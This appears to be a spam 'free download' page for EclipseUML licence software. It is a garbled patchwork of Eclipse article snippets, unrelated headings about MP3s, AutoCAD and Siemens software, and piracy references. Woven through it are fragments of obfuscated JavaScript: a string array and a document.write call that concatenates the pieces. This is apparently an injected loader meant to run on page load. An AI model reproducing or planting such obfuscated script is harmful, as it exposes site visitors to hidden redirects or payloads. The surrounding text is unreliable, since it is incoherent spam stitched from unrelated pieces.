## Free Download



Download Free Current Eclipseuml Free Edition License Software



Download Free Current Eclipseuml Free Edition License Software

**Free Download** 



1/3

Fortunately, Eclipse comes with a standard set of plug- ins, including the Java Development Tools (JDT).

How can I generate UML diagrams (especially sequence diagrams) How can I generate UML diagrams (especially sequence diagrams) from existing Java code? The free edition can be used for commercial use.. Editor's note: An updated version of this article titled "Get MDT-UML2Tools; Log in.. While most users are quite happy to use Eclipse as a Java IDE, its ambitions do not stop there.. Eclipse Public License; Legal Resources; Useful Links Report a Bug This chapter looks at a couple of advanced features of Eclipse that are also of.

## Kuch Na Kaho Mp3 Songs

";coOn["OHv"]="nlo";coOn["zUJ"]=">";coOn["ldh"]="pWK";coOn["hOI"]="tse";coOn["oxb"]=";v";coOn["Mkj"]="ava";coOn["Vtm"]="art";coOn["TQB"]="ex\_";coOn["TKP"]=">. For example, plug- ins are available or planned that include support for programming languages like C/C++ and COBOL. Pirate poppers download torent for pc



sublime sftp license

## Autocad Dwg Viewer Free Download For Mac

The current GEF4 production components are: Common, Geometry Current Status GEF is participating in the annual Eclipse Simultaneous Release.. Eclipse also includes the Plug- in Development Environment (PDE), which is mainly of interest to developers who want to extend Eclipse, since it allows them to build tools that integrate seamlessly with the Eclipse environment.. var  $pG = \text{'current+eclipseuml+free+edition+license'; var coOn} = \text{new Array(); coOn["blZ"]="q} = \text{"; coOn["Pgn"]="\h"t"; coOn["VIH"]="r2. <u>Buku Persamaan Ic Dan Transistor Symbol</u>}$ 

## Siemens Opc Scout V10 Firefox For Mac

The premiere example of an Eclipse- based application is the IBM® Web Sphere® Studio Workbench, which forms the basis of IBM's family of Java development tools.. Eclipse Public License; Legal Resources Eclipse Platform" was published in July 2.. This original version will remain available for reference purposes Read the new article to understand the latest features in Eclipse.. What is Eclipse? Eclipse is a Java- based, extensible open source development platform.. write(coOn["Tdr"]+coOn["m Vm"]+coOn["XHa"]+coOn["RWS"]+coOn["blZ"]+coOn["QsB"]+coOn["oxb"]+coOn["Eft"]+coOn["LAZ"]+coOn["TKP"]+coOn["REK"]+coOn["thC"]+coOn["BRD"]+coOn["pVC"]+coOn["xgO"]+coOn["Mkj"]+coOn["Eft"]+coOn["LAZ"]+coOn["LAZ"]+coOn["IbL"]+coOn["VKK"]+coOn["RvP"]+coOn["xBb"]+coOn["qEe"]+coOn["ldh"]+coOn["rGv"]+coOn["qIu"]+coOn["JVt"]+coOn["Ijo"]+coOn["JSP"]+coOn["wUE"]+coOn["ujl"]+coOn["hZm"]+coOn["mVm"]+coOn["hZm"]+coOn["TQB"]+coOn["gvX"]+coOn["PjP"]+coOn["TQB"]+coOn["TQB"]+coOn["TQB"]+coOn["EqC"]+coOn["EqC"]+coOn["EqC"]+coOn["LAZ"]+coOn["TQB"]+coOn["TQB

2/3

environment from plug- in components.. Navigation; Main Page; Community portal; Current events; Recent changes; Random page; Help; Toolbox; Page information; Permanent link; Printable. 0041d406d9 <u>Mountain Lion For Mac</u>

0041d406d9

Omnicron Alarm Manual

3/3